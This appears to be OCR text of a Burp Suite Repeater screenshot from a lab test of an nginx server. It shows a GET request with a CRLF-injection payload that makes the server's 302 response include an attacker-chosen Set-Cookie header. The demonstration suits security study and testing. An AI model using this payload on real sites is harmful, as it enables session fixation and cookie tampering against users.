 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://192.168.220.150:8080 ?
Request
Raw Headers Hex
GET /%0d%0aSet-Cookie:%20session=hacker HTTP/1.1
Host: 192.168.220.150:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Wed, 31 Jul 2019 08:16:47 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://192.168.220.150/
Set-Cookie: session=hacker
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 383 bytes | 1 millis